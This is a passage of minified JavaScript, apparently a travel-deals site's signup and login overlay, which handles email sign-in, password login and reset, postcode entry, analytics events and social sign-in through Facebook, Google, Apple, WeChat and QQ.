e=elementsDisplayed.signup;GlobalVarStorage&&0==$("#"+e).length&&$("<div>",{id:e,html:GlobalVarStorage}).insertBefore($("#"+elementsDisplayed.signin));showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),$("#"+elementsDisplayed.ddCountries).trigger("change")},isSignedIn=function(){return""!=tzoo.MemberId};function registerEventHandlers(){$("#btnSignin, #hotel-btnSignin, #purchase-btnSignin").on("click.signup-overlay-signin",signIn),isPaidMemberOnly?$("#btnSigninMemberOnly").on("click.signup-overlay-signup-memberonly",signUp):$("#btnSigninMemberOnly").on("click.signup-overlay-signin",signIn),$("#btnFbSignin, #btnFbLogin, #hotel-btnFbSignin, #hotel-btnFbLogin, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnFbSignup, #hotel-btnFbSignup").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnWxSignin, #btnWxSignup, #btnWxLogin, #hotel-btnWxSignin, #hotel-btnWxSignup, #hotel-btnWxLogin, #btnWxLogin_fav, #purchase-btnWxSignin, #purchase-member-btnWxSignin").on("click.signup-overlay-connectWx",connectWithWechat),$("#btnQqSignin, #btnQqSignup, #btnQqLogin, #hotel-btnQqSignin, #hotel-btnQqSignup, #hotel-btnQqLogin, #btnQqLogin_fav, #purchase-btnQqSignin, #purchase-member-btnQqSignin").on("click.signup-overlay-connectQq",connectWithQq),$(".button-signin-google").on("click",function(e){return tzoo.tm.analyticsEvent("google_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signup-google").on("click.signup-overlay-googlesignup",function(e){return tzoo.tm.analyticsEvent("google_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signin-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$(".button-signup-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$("#hotel-btnLogin").on("click.signup-overlay-login",logIn),$("#btnLogin, #btnLogin_fav").on("click.signup-overlay-login",logIn),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").on("click.signup-overlay-login-pwdonly",logInPasswordOnly),$("#btnPasswordReset, #hotel-btnPasswordReset").on("click.signup-overlay-passwordreset",function(){return resetPassword(),!1}),$("#btnSignup, #hotel-btnSignup").on("click.signup-overlay-signup",signUp),$("#btnSendMeEmails, #btnSendMeEmailsDeal").on("click.signup-overlay-signup",function(){consentGiven=!0,signUp()}),$("#btnSubmitZip, #hotel-btnSubmitZip").on("click.signup-overlay-submitzip",function(){return updateZip(!0),!1}),$("#btnSignupPassword, #hotel-btnSignupPassword").on("click.signup-overlay-signup-password",{pwdControl:elementsDisplayed.passwordSignup,pwd2Control:elementsDisplayed.password2Signup,showZipCodeStep:!0},createPassword),$("#btnSignup_memberWithNoPW").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},createPassword),$("#btnSignup_memberWithNoPW_fav").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},createPassword),$("#skipPostCodeStep").on("click.signup-overlay-skipzip",function(){return updateZip(!1),!1}),$("#btnTellUsLater, #hotel-btnTellUsLater").on("click.signup-overlay-submitzip",function(){return tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Tell Us Later",getAnalyticsEventPrefix()),tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0),!1}),$("#btnSubmitSignupQuestionnaire").on("click.signup-questionnaire-step",submitSignupQuestionnaire),$("#btnSkipSignupQuestionnaire").on("click.signup-questionnaire-step",function(){if(isFromFB()||isFromG()||isFromA())location.href=createRedirectUrl();else if(isLoginOverlay)loggedIn();else if(tzoo.SignupOverlay.singleConfirm)showWelcomeStepFromSignup();else if(clientSideLoginLogout){var e=$("#"+elementsDisplayed.emailSignup).val();loggedInClientSide(overlayId,e)}else showGotoInboxStep(!0)}),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").on("click.signup-overlay-becomesubscriber",function(){return tzoo.tm.analyticsEvent("not_a_member_clicked","",""),loadSignupSection(),$(this).hasClass("js-becomesubscriber")?$("#"+elementsDisplayed.emailSignup).val($("#"+elementsDisplayed.emailSignin).val()):$("#"+elementsDisplayed.emailSignup).val(""),$activeSection=$("#"+elementsDisplayed.signup),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal"),isLoginOverlay?$("#"+elementsDisplayed.login).hide():$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed["signup-email-step"]).show(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["confirmation-step"]).hide(),$("#"+elementsDisplayed["signup-password-step"]).hide(),isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),!1}),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){tzoo.tm.analyticsEvent("sign_in_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),$("#"+elementsDisplayed.emailSignin).val($("#"+elementsDisplayed.emailSignup).val()),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal");var e=null;return isLoginOverlay?isFavoriteOverlay||isDestAlertsOverlay?(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(e=$("#"+elementsDisplayed.loginFavorite)):e=$("#"+elementsDisplayed.login):e=$("#"+elementsDisplayed.signin),convincingWordsSignIn&&$(".js-convincing-words-signin").html(convincingWordsSignIn),null!=e&&(e.show(),setTimeout(function(){e.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages()),!1}),$("#forgotPasswordLogin, #forgotPasswordLogin_fav").on("click.signup-overlay-forgotpassword",function(){tzoo.tm.analyticsEvent("dont_know_pass_clicked","",""),$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide();$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()}),isFavoriteOverlay||isDestAlertsOverlay?$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox_fav > input").val(""),$("#btnLogin_fav").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}):$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox > input").val(""),$("#btnLogin").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}),$(".js-change-email-conf").off("click").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Change Email",getAnalyticsEventPrefix()),$("#signup #confirmation-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(".js-change-email-membership").off("click").on("click",function(){$("#signup #membership-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(document).off("createPassword").on("createPassword",function(e,i){createPassword(i)}),$(document).on("mousedown","#linkCreatePassword",function(){return isFavoriteOverlay||isDestAlertsOverlay?($(".js-memberEmail").html($("#emailLogin_fav").val()),$("#passwordLogin_fav").val(""),$("#forgotPasswordLogin_fav").hide(),$("#btnSignup_memberWithNoPW_fav").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},signIn_and_createPassword),$("#emailTextbox_fav").find($(".alert-bubble-error")).remove(),$("#emailLogin_fav").off()):($(".js-memberEmail").html($("#emailLogin").val()),$("#passwordLogin").val(""),$("#forgotPasswordLogin").hide(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},signIn_and_createPassword),$("#emailTextbox").find($(".alert-bubble-error")).remove(),$("#emailLogin").off()),$(".js-signedin, .js-createPassword").show(),$(".js-enterPassword, .js-nocookie, .joinLinks").hide(),!1}),$("#"+elementsDisplayed.ddCountries).on("change",function(){var e=$(this).val();"CN"===e||"HK"===e||"TW"===e?(populatePostCodesDropDown(e),$("#"+elementsDisplayed.ddpostcodes).show(),$("#"+elementsDisplayed.zipCode).hide()):($("#"+elementsDisplayed.zipCode).val(""),$("#"+elementsDisplayed.ddpostcodes).hide(),$("#"+elementsDisplayed.zipCode).show())}),$("#"+elementsDisplayed.ddpostcodes).on("change",function(){$("#"+elementsDisplayed.zipCode).val($(this).val())}),$("#chkPledgeConfirm").on("change",function(){$(this).is(":checked")?$("#btnLoginPledgeContinue").prop("disabled",!1):$("#btnLoginPledgeContinue").prop("disabled",!0)}),$(document).on("signupOverlay.setIsObliviateSuppressed",function(e,i){setIsObliviateSuppressed(i)}),$(document).on("signupOverlay.triggerObliviate",function(){triggerObliviate()})}function deRegisterEventHandlers(){$("#btnSignin, #btnSigninMemberOnly, #hotel-btnSignin, #purchase-btnSignin").off("click.signup-overlay-signin"),$("#btnSigninMemberOnly").off("click.signup-overlay-signup-memberonly"),$("#btnFbSignin, #btnFbSignup, #hotel-btnFbSignin, #hotel-btnFbSignup, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").off("click.signup-overlay-connectfb"),$(".button-signin-google").off("click"),$(".button-signup-google").off("click.signup-overlay-googlesignup"),$("#btnLogin, #hotel-btnLogin").off("click.signup-overlay-login"),$("#btnLogin_fav").off("click.signup-overlay-login"),$("#btnPasswordReset, #hotel-btnPasswordReset").off("click.signup-overlay-passwordreset"),$("#btnSignup, #hotel-btnSignup, #btnSendMeEmails, #btnSendMeEmailsDeal").off("click.signup-overlay-signup"),$("#btnSignupPassword, #hotel-btnSignupPassword").off("click.signup-overlay-signup-password"),$("#btnSubmitZip, #hotel-btnSubmitZip").off("click.signup-overlay-submitzip"),$("#skipPostCodeStep").off("click.signup-overlay-skipzip"),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").off("click.signup-overlay-becomesubscriber"),$(".js-alreadysubscriber").off("click.signup-overlay-alreadysubscriber"),$("#forgotPasswordLogin").off("click.signup-overlay-forgotpassword"),$("#forgotPasswordLogin_fav").off("click.signup-overlay-forgotpassword"),$("#btnSignup_memberWithNoPW, #btnSignup_memberWithNoPW_fav").off("click.signup-overlay-signup-password"),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").off("click.signup-overlay-login-pwdonly"),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click.signup-overlay-submitzip"),$("#btnSubmitSignupQuestionnaire").off("click.signup-questionnaire-step"),$("#btnSkipSignupQuestionnaire").off("click.signup-questionnaire-step")}function populatePostCodesDropDown(e){$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpostcodes/?TzLocale="+tzoo.TzLocale+"&selectedCountryCode="+e,function(e){$("#"+elementsDisplayed.ddpostcodes).empty(),$.each(e.pc,function(e,i){$(document.createElement("option")).attr("value",this.pcn).text(this.pn).appendTo($("#"+elementsDisplayed.ddpostcodes))})})}function registerDialogWithOverlayManager(){tzoo.Overlays.initializeAndRegister("#register-div",{id:overlayId,priority:1,autoShow:!1,signupOverlay:self,doNotScrollTopOnClose:!0},{modal:modal,dialogClass:dialogClass+" dlgSignupOverlay",fluid:!0,closeOnEscape:closeOnEscape})}function setImage(e,i){$(e).addClass("tzsg-lazy ");var o=tzoo.getQueryStringParameter("width",i);i=null==o?i?tzoo.addQueryStringParameter("width={width}",i):"":i.replace(o,"{width}"),$(e).data("src",i),$(e).attr("data-src",i),$(e).attr("src","[data-uri]")}function reset(){visibleDivs.each(function(){$(this).show()}),hiddenDivs.each(function(){$(this).hide()}),$("#welcome-step").hide()}function memorizeState(){$(".loginOverlay div:not(.js-exclude-reset)").each(function(){"block"==$(this).css("display")?visibleDivs.push($(this)):"none"==$(this).css("display")&&hiddenDivs.push($(this))})}function trackConfirmation(e,i,o){var n="Double";if(tzoo.SignupOverlay.singleConfirm&&(n="Single"),e)tzoo.tm.signupEvent("SignedIn",source,placement,n,i);else{var t=tzoo.getQueryStringParameter("sc",location.href);tzoo.tm.signupEvent(isWithoutEmailOptin?"ConfirmedNoOptin":"Confirmed",source,placement,n,i,t),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Account Confirmation",getAnalyticsEventPrefix()),o||(tzoo.tm.signupEvent("ConfirmedViewer",source,placement,n,i),tzoo.tm.analyticsEvent("activation_confirmation_shown","",""))}}function htmlDecode(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}function isNumeric(e){return!isNaN(parseFloat(e))&&isFinite(e)}function obliviate(){isObliviateSuppressed||(obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},1e4))}function obliviateQuick(){obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},3e3)}function setIsObliviateSuppressed(e){isObliviateSuppressed=e,obliviateTimeout&&clearTimeout(obliviateTimeout)}function triggerObliviate(){obliviate()}function focusOnVisibleInput(){var e=null!=$("#register-div input[type=email]:visible")[0]?$("#register-div input[type=email]:visible")[0]:$("#register-div input[type=password]:visible")[0];null!=(e=null!=e?e:$("#register-div input[type=text]:visible")[0])&&e.focus()}this.populateCountriesDropDown=function(e,i,o){void 0!==e&&null!=e&&""!=e||(e="#"+elementsDisplayed.ddCountries),$.ajax({url:tzoo.ServiceBaseUrl+"v1/member/getcountries/?TzLocale="+tzoo.TzLocale,dataType:"json",async:!o,success:function(o){$(e).empty(),$.each(o.cs,function(i,o){$(document.createElement("option")).attr("value",this.cc).text(this.cn).appendTo($(e))}),void 0!==i&&null!=i&&""!==i&&$(e).val(i)}})};var showErrorAlert=function(e,i,o){var n="";n=null==elementsDisplayed[e]?"#"+e:"#"+elementsDisplayed[e],showErrorAlertInternal(n,i,o)},showErrorAlertInternal=function(e,i,o){$(e).alertBubbleError(i,o),$(e).focus()},validateEmail=function(e,i){var o=""!=e&&null!=e?$("#"+elementsDisplayed[e]).val():i;return!!tzoo.util.isValidEmail(o)||(showErrorAlert(e,translations.EmailInvalid),!1)},signIn=function(e,i,o,n){e||(e=window.event);var t=(e.target||e.srcElement).id,a=t.indexOf("-")>0?t.split("-")[0]:"";""!=a&&"join"!=a&&updateElementsDisplayed(a);var r=""!=i&&null!=i?validateEmail("",i):validateEmail("emailSignin","");i=""!=i&&null!=i?i:$("#"+elementsDisplayed.emailSignin).val();if(r){tzoo.tm.analyticsEvent("sign_in_submitted","","");var s={email:i,adid:adid,hotelId:hotelId,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly};null!=self.authToken&&(s.authToken=self.authToken),spinner.el||spinner.spin(),$("#register-div *").prop("disabled",!0),document.getElementById("register-div").appendChild(spinner.el),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/signin",data:s,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(t){spinner.stop(),$("#register-div *").prop("disabled",!1),void 0!==n&&($(n+" *").prop("disabled",!1),$(n+" .spinner").remove()),t.ret?resetMemberStatus(t.ret.st):resetMemberStatus(null),document.dispatchEvent(new CustomEvent("userLoggedIn")),(isFavoriteOverlay||isDestAlertsOverlay)&&(e.isLoggedInClientSide=!0,$(document).trigger(triggerType,e)),t&&t.suc&&t.mid>0?(tzoo.MemberId=t.mide,isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||!t.ret||2==t.ret.st||7==t.ret.st||!0!==t.ret.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?null!=triggerType?(e.isLoggedInClientSide=!0,e.email=i,$(document).trigger(triggerType,e)):clientSideLoginLogout?loggedInClientSide(overlayId,i):signedIn(i):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided)&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep())):void 0!==o?showErrorAlertInternal(o,translations.EmailNotRegistered):(ensureOverlayOpen(),showErrorAlert("emailSignin",translations.EmailNotRegistered))},error:function(e){spinner.stop(),ensureOverlayOpen(),showErrorAlert("emailSignin",translations.UnknownError)}})}return!1},loggedInClientSide=function(e,i){tzoo.layout.setOriginAirports(),$(document).one("headerreloaded.layout",function(){$(document).trigger("loggedInClientSide.signupoverlay",{email:i}),tzoo.Overlays.hide(e),$("body").removeClass("tzoo-signupoverlay-shown")}),tzoo.layout.reloadHeader()},signedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),""!=targetUrl&&null!=targetUrl?(targetUrl+=(targetUrl.indexOf("?")>0?"&":"?")+"cm=signedin",allowProspectsToSeeOnceSignedUp&&targetUrl.indexOf("apsu=1")<0&&(targetUrl+="&apsu=1"),addQueryStrParamsOnSignin&&(null==tzoo.getQueryStringParameter("source",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("source="+source,targetUrl)),null==tzoo.getQueryStringParameter("placement",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("placement="+placement,targetUrl))),isHotelOverlay&&(targetUrl+=hotelId>0&&-1==location.search.indexOf("scrollto")?(targetUrl.indexOf("?")>0?"&":"?")+"scrollto="+hotelId:""),"join"==tzoo.getQueryStringParameter("mode",targetUrl)&&tzoo.getQueryStringParameter("email",targetUrl)&&(targetUrl=removeURLParameter(targetUrl,"mode"),targetUrl=removeURLParameter(targetUrl,"email"),targetUrl=tzoo.addQueryStringParameter("mode=signin",targetUrl)),targetUrlNewWindow?(self.displayConfirmationOverlay(!0,e),window.open(targetUrl,"dl"+adid)):location.href=targetUrl):self.displayConfirmationOverlay(!0,e)},logIn=function(){var e,i,o;if(tzoo.tm.analyticsEvent("sign_in_submitted","",""),$("#emailTextbox").is(":visible")||"btnLogin"==this.id?(e="emailLogin",i="passwordLogin",o=$("#"+elementsDisplayed.rememberMeLogin).is(":checked")):($("#emailTextbox_fav").is(":visible")||"btnLogin_fav"==this.id)&&(e="emailLogin_fav",i="passwordLogin_fav",o=$("#"+elementsDisplayed.rememberMeLogin_fav).is(":checked")),validateEmail(e)){var n=$("#"+e).val(),t=$("#"+elementsDisplayed[i]).val();if(self.doSocialDirectLogin||t&&t.length>0)if(self.doSocialDirectLogin||tzoo.util.isValidPassword(t)){var a={email:n,password:self.doSocialDirectLogin?"":t,rememberme:o};null!=self.authToken&&(a.authToken=self.authToken),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:a,headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(i){1==i.Status?(tzoo.MemberId=i.MemberIdEncrypted,tzoo.MemberIdLoggedIn=i.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$(document).trigger(triggerType,{isLoggedInClientSide:!0}),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,n):loggedIn(targetUrl)):2==i.Status?showErrorAlert(e,translations.PassMultipleTries):3==i.Status?showErrorAlert(e,translations.PassMustCreate):showErrorAlert(e,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(e,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},loggedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),"close"==tzoo.getQueryParameters().cm&&window.close(),null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?location.href=null==e||""==e?tzoo.UrlPrefix+"MyAccount/":e:location.href=decodeURIComponent(tzoo.getQueryParameters().returnURL)},logInPasswordOnly=function(){var e,i,o;if($("#emailText_fav").is(":visible")?(e=$("#emailText_fav .js-memberEmail").text(),i="passwordLogin_memberWithPW_fav",o="rememberMeLogin_fav"):$("#emailText").is(":visible")&&(e=$("#emailText .js-memberEmail").text(),i="passwordLogin_memberWithPW",o="rememberMeLogin"),e.length>0){var n=$("#"+i).val();if(n&&n.length>0)if(tzoo.util.isValidPassword(n)){var t=$("#"+elementsDisplayed[o]).is(":checked");$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:{email:e,password:n,rememberme:t},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){1==o.Status?(tzoo.MemberId=o.MemberIdEncrypted,tzoo.MemberIdLoggedIn=o.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?($(document).trigger(triggerType,{isLoggedInClientSide:!0}),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,e):loggedIn(targetUrl)):2==o.Status?showErrorAlert(i,translations.PassMultipleTries):showErrorAlert(i,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(i,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},resetPassword=function(){if(validateEmail("emailPasswordReset")){var e=$("#"+elementsDisplayed.emailPasswordReset).val(),i="";return i=null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?tzoo.UrlPrefix+"MyAccount/":decodeURIComponent(tzoo.getQueryParameters().returnURL),$.post(tzoo.ServiceBaseUrl+"v1/member/resetpassword",{username:e,tzlocale:tzoo.TzLocale,returnUrl:i}).done(function(e){resetPasswordDone(),null!=e.ret&&null!=e.ret.edu&&""!=e.ret.edu&&($("#"+elementsDisplayed["reset-lnkGoToEmail"]).attr("href",e.ret.edu),$("#"+elementsDisplayed["reset-goToEmail"]).show())}).fail(function(e){$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus(),showErrorAlert("emailPasswordReset",translations.UnknownError)}),!0}return!1},resetPasswordDone=function(){$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed["password-reset-done"]).show()},connectWithFacebook=function(){var e=decodeURIComponent(fbRedirectUrl);return e=removeURLParameter(e,"consentgiven"),e=encodeURIComponent(e),$("#"+elementsDisplayed.consentGiven).length&&$("#"+elementsDisplayed.consentGiven).is(":checked")?(e+=encodeURIComponent("&consentgiven=true"),consentGiven=!0):(e+=encodeURIComponent("&consentgiven=false"),consentGiven=!1),e+=encodeURIComponent("&modal="+modal),e+=encodeURIComponent("&isHotelOverlay="+(!0===isHotelOverlay)),e+=encodeURIComponent("&signupWithPassword=true"),e+=encodeURIComponent("&signupMode="+signupMode),e+=encodeURIComponent("&isMemberOnlyDeal="+(!0===isMemberOnlyDeal)),""!=offerId&&"0"!=offerId&&(e+=encodeURIComponent("&offerId="+offerId)),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(e+=encodeURIComponent("&awin_cid="+tzoo.getQueryStringParameter("awc",location.href))),popupWindow("https://www.facebook.com/dialog/oauth?client_id="+fbApiId+"&redirect_uri="+e+"&scope=email&display=popup","ConnectWithFacebook",window,620,320,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes"),!1},connectWithSocialCommon=function(e,i){var o=getSocialRequestUrl(e,i);return $.post(tzoo.UrlPrefix+"social/GetSocialRedirectUrl",{requestUrl:o,socialType:e}).done(function(i){i&&i.IsSuccess?window.location.href=i.SocialRedirectUrl:showLoginResult(e,null,!0)}).fail(function(i){showLoginResult(e,null,!0)}),!1},connectWithWechat=function(){return connectWithSocialCommon("Wechat",this.id),!1},connectWithQq=function(){return connectWithSocialCommon("QQ",this.id),!1};$("#btnSignup").off("stopSpinner").on("stopSpinner",function(e,i){i&&$("#"+i+" *").prop("disabled",!1),spinner.stop(),e.stopPropagation()});var resetMemberStatus=function(e){tzoo.util.resetMemberStatus(e)},signUp=function(e){var i=isFavoriteOverlay||isDestAlertsOverlay;isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0);var o=null==tzoo.websiteType||null==tzoo.websiteType?websiteTypeUnknown:tzoo.websiteType,n="emailSignup",t=!1;if("btnSignupSignIn"!=this.id&&"btnSigninMemberOnly"!=this.id||(n="emailSignin",t=!0),validateEmail(n)){var a=$("#"+elementsDisplayed[n]).val();$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked"));var r=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),s=$("#"+elementsDisplayed.ddCountries).val();if($("#"+elementsDisplayed.zipCode).is(":visible")&&showPostcodeInputOnFirstScreen&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(r,s))return showErrorAlert("zipCode",translations.PostCodeInvalid),!1;isWithoutEmailOptin&&(consentGiven=!0),2==signupMode?tzoo.tm.analyticsEvent("join_travelzoo_pressed","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId):tzoo.tm.analyticsEvent("sign_up_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId);var l={email:a,adid:adid,hotelId:hotelId,source:source,placement:placement,signupCode:"",postalCode:"",countryCode:"",websiteType:o,consentGiven:consentGiven,signupWithPassword:i,storyId:storyId,collectionId:collectionId,isFromMKT:isMKT,signupMode:signupMode,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly,offerCode:offerCode,offerId:offerId,sfv:signupFlowVariation,frsub:!1};null!=self.authToken&&(l.authToken=self.authToken),spinner.el||spinner.spin(),document.getElementById("register-div").appendChild(spinner.el),$("#register-div 